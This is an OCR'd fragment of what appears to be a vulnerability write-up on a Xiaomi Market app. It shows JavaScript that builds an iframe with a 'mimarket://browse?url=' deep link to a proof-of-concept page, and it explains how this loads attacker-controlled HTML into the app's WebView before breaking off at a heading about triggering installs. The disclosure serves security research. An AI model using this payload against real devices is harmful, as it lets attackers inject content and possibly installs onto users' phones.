
iframe with the src attribute set to be the browsable URL:
var
 iFrame
 =
document
.
createElement
(
"iframe"
);
var
 marketRedirUrl
 =
"http://testxiaomi.com/XiaomiPoC/market.h
tml"
;
iFrame
.
src
 =
 "mimarket://browse?url="
 +
encodeURIComponent
(
marketRedirUrl
);
document
.
body
.
appendChild
(
iFrame
);
This loads the Market app’s JoinActivity activity. This uses
the “url” parameter provided as a URL for a WebView. By
setting the “url” parameter to an attacker controlled web
site, the attacker can therefore load arbitrary HTML into the
WebView.
Triggering of the install via the
Market app